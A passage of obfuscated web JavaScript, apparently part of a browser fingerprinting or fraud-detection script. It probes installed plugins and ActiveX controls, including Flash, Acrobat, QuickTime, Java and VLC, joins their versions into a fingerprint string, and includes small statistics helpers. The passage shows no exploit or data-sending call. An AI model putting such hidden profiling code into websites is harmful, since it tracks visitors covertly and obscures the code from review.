var td_Mf=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(5,29)):null),((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(34,24)):null)]);
var td_p2=td_Mf[0];var td_UD=td_Mf[1];if(td_p2!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_p2!==Number(890830).toString(31)&&(/Flash/i).test(td_p2)){td_LD=Number(890830).toString(31);
}if(td_LD===Number(890830).toString(31)&&td_UD){var td_ZJ=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_UD);if(td_ZJ){td_LD=td_ZJ[0];}}return td_LD;}function td_aK(){var td_cv=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_kq=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(58,22)):null),((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(80,15)):null)]);
var td_m4=td_kq[0];if(td_m4!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_m4!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_m4)){td_cv=Number(890830).toString(31);
}return td_cv;}function td_XJ(){var td_cy=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_Cx=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(95,15)):null)]);
var td_JT=td_Cx[0];var td_LY=td_Cx[1];if(td_JT!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_JT!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_JT)){td_cy=Number(890830).toString(31);
}if(td_cy===Number(890830).toString(31)&&td_LY){var td_ml=/[\d][\d\.\_,-]*/.exec(td_LY);if(td_ml){td_cy=td_ml[0];}else{td_cy=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(110,9)):null);
}}return td_cy;}function td_cV(){var td_DS=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_DS=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
}else{var td_J2=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(119,15)):null),((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(134,29)):null),((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(163,16)):null),((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(179,17)):null)]);
var td_NO=td_J2[0];if(td_NO!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_NO!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_NO)){td_DS=Number(890830).toString(31);
var td_VN=/[\d][\d\.\_,-]*/.exec(td_NO);if(td_VN){td_DS=td_VN[0];}}}return td_DS;}function td_xs(){var td_Lc=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_i3=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(196,22)):null)]);
var td_Rb=td_i3[0];var td_tz=td_i3[1];if(td_Rb!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_Rb!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_Rb)){td_Lc=Number(890830).toString(31);
}if(td_Lc===Number(890830).toString(31)&&td_tz){var td_wn=/[\d][\d\.\_,-]*/.exec(td_tz);if(td_wn){td_Lc=td_wn[0];}}return td_Lc;}function td_YQ(){var td_Iu=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_jQ=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(218,40)):null)]);
var td_Jp=td_jQ[0];var td_Bd=td_jQ[1];if(td_Jp!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_Jp!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_Jp)){td_Iu=Number(890830).toString(31);
}if(td_Iu===Number(890830).toString(31)&&td_Bd){var td_hl=/[\d][\d\.\_,-]*/.exec(td_Bd);if(td_hl){td_Iu=td_hl[0];}else{td_Iu=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(258,3)):null);
}}return td_Iu;}function td_fe(){var td_RI=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_rl=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(261,24)):null)]);
var td_VX=td_rl[0];var td_vp=td_rl[1];if(td_VX!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_VX!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_VX)){td_RI=Number(890830).toString(31);
}if(td_RI===Number(890830).toString(31)&&td_vp){var td_LD=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_vp);if(td_LD){td_RI=td_LD[2];}}return td_RI;}function td_XU(){var td_OZ=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_Xn=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(285,22)):null)]);
var td_HS=td_Xn[0];var td_B4=td_Xn[1];if(td_HS!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_HS!==Number(890830).toString(31)&&(/DevalVR/i).test(td_HS)){td_OZ=Number(890830).toString(31);
}if(td_OZ===Number(890830).toString(31)&&td_B4){var td_sU=/(Plugin) ([\d][\d\.\,]*)/.exec(td_B4);if(td_sU){td_OZ=td_sU[2];}}return td_OZ;}function td_pW(){var td_yL=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_Mj=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(307,13)):null),((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(320,13)):null)]);
var td_Fm=td_Mj[0];var td_JK=td_Mj[1];if(td_Fm!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_Fm!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_Fm)){td_yL=Number(890830).toString(31);
}if(td_yL===Number(890830).toString(31)&&td_JK){var td_h3=/[\d][\d\.]*/.exec(td_JK);if(td_h3){td_yL=td_h3[0];}}return td_yL;}function td_dH(){var td_Ta=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_Ll=td_VU([((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(333,25)):null),((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(358,21)):null),((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(379,23)):null)]);
var td_bk=td_Ll[0];var td_Ot=td_Ll[1];if(td_bk!==((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)&&td_bk!==Number(890830).toString(31)&&(/Java/i).test(td_bk)){td_Ta=Number(890830).toString(31);
}if(td_Ta===Number(890830).toString(31)&&td_Ot){var td_lz=/[\d][\d\._]*/.exec(td_Ot);if(td_lz){td_Ta=td_lz[0];}}return td_Ta;}function td_lE(td_q4,td_JB){var td_ty=null;var td_VP=false;try{td_ty=new ActiveXObject(td_q4);
td_VP=true;}catch(td_vF){}if(typeof td_JB!==[][[]]+""){return td_VP;}return td_ty;}function td_HA(){var td_oo=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(402,29)):null);
var td_fX,td_VL=null,td_kh=null,td_Gq=null;var td_i4=15;var td_D8=2;for(td_fX=td_i4;td_fX>td_D8;td_fX--){td_kh=td_lE(td_oo+"."+td_fX);if(td_kh){td_VL=td_fX.toString();break;}}if(td_VL==="6"){try{td_kh.AllowScriptAccess=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(431,6)):null);
}catch(td_OW){td_Gq=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(437,8)):null);
}}else{if(td_kh){try{td_Gq=td_kh.GetVariable(((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(445,8)):null));
var td_Gb=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_Gq);if(td_Gb){td_Gq=td_Gb[0];}else{td_Gq=Number(890830).toString(31);}}catch(td_OW){td_Gq=Number(890830).toString(31);}}}if(!td_Gq&&td_VL){td_Gq=td_VL;
}if(!td_Gq){td_Gq=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
}return td_Gq;}function td_sL(){var td_iq=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(453,12)):null);
var td_J1=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_bp=td_lE(td_iq);if(td_bp){td_J1=td_bp.versionInfo;}return td_J1;}function td_Lt(){var td_dr=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(465,11)):null);
var td_P7=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(476,13)):null);
var td_Y6;var td_Gg=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_s6=td_lE(td_P7);if(!td_s6){var td_cX=10;var td_og=1;for(td_Y6=td_cX;td_Y6>td_og;td_Y6--){td_s6=td_lE(td_dr+"."+td_Y6);if(td_s6){td_Gg=td_Gg.toString();break;}}if(!td_s6){td_s6=td_lE(td_dr+((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(489,2)):null));
if(td_s6){td_Gg=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(491,3)):null);
}}}else{td_Gg=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(494,9)):null);
}return td_Gg;}function td_DC(){var td_E8=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(503,19)):null);
var td_ZK=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_Ea=null;try{td_Ea=td_lE(td_E8);}catch(td_jL){}if(td_Ea){if(td_Ea.QuickTimeVersion){td_ZK=td_Ea.QuickTimeVersion.toString(16);td_ZK=td_ZK.charAt(0)+"."+td_ZK.charAt(1)+"."+td_ZK.charAt(2);}else{td_ZK=Number(890830).toString(31);
}}return td_ZK;}function td_bh(){var td_tf=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(522,11)):null);
var td_YH=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null),td_BR=null,td_uK;
try{td_BR=td_lE(td_tf).ShockwaveVersion("");}catch(td_uK){}if(typeof td_BR===((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(533,6)):null)&&td_BR.length>0){td_YH=td_BR;
}else{if(td_lE(td_tf+((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(539,2)):null),1)){td_YH="8";
}else{if(td_lE(td_tf+((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(541,2)):null),1)){td_YH="7";
}else{if(td_lE(td_tf+((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(489,2)):null),1)){td_YH="6";
}}}}return td_YH;}function td_2I(){var td_sx=0;var td_n7;var td_ge=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_Pq=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_Po=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_oF=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_tf=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_FH=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_HC=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_Gg=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_FA=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_XA=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
if(td_OO&&td_OO.length){td_sx=td_OO.length;}if(window.ActiveXObject||((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(543,13)):null) in window){if(td_sx>0){td_ge=td_jP();
}if(td_ge===((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null)){td_ge=td_HA();
}td_Pq=td_sL();td_Po=td_Lt();td_oF=td_DC();td_tf=td_bh();}else{if(td_sx>0){td_ge=td_jP();td_Pq=td_aK();td_Po=td_XJ();td_oF=td_cV();td_tf=td_xs();td_FH=td_YQ();td_HC=td_fe();td_Gg=td_XU();td_FA=td_pW();
td_XA=td_dH();}}td_n7=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(556,13)):null)+td_ge+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(569,28)):null)+td_Pq+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(597,21)):null)+td_Po+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(618,17)):null)+td_oF+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(635,17)):null)+td_tf+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(652,18)):null)+td_FH+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(670,18)):null)+td_HC+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(688,15)):null)+td_Gg+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(703,18)):null)+td_FA+"!";
td_n7+=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(721,12)):null)+td_XA;
return td_n7;}var td_2i=td_2i||{};td_2i._mean=function(td_tT){if(td_tT.length<1){return 0;}var td_qF=0;for(var td_W=0;td_W<td_tT.length;++td_W){td_qF+=td_tT[td_W];}return td_qF/td_tT.length;};td_2i.mean=function(td_W){return Math.floor(td_2i._mean(td_W));
};td_2i.variance=function(td_uz,td_W){if(td_uz.length<2){return 0;}var td_Ne=0;for(var td_tp=0;td_tp<td_uz.length;++td_tp){td_Ne+=Math.pow(td_uz[td_tp]-td_W,2);}return td_Ne/(td_uz.length-1);};td_2i._std_dev=function(td_MY,td_W){return Math.sqrt(td_2i.variance(td_MY,td_W));
};td_2i.std_dev=function(td_Os,td_W){return Math.floor(td_2i._std_dev(td_Os,td_W));};td_2i.confidence_interval=function(td_JO,td_Yv,td_W,td_Ge){if(td_JO.length<1){return[];}var td_Qo=[];var td_tc=td_W+(td_Yv*td_Ge);
var td_xC=td_W-(td_Yv*td_Ge);for(var td_Je=0;td_Je<td_JO.length;++td_Je){if(td_JO[td_Je]>td_xC&&td_tc>td_JO[td_Je]){td_Qo.push(td_JO[td_Je]);}}return td_Qo;};td_2i.median=function(td_Ok){if(typeof td_Ok===[][[]]+""||td_Ok===null||typeof td_Ok.sort===[][[]]+""||td_Ok.sort===null){return null;
}var td_nE=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_K3=JSON.stringify(td_Ok);if(typeof td_K3===[][[]]+""||td_K3===null){return null;}td_nE=JSON.parse(td_K3);
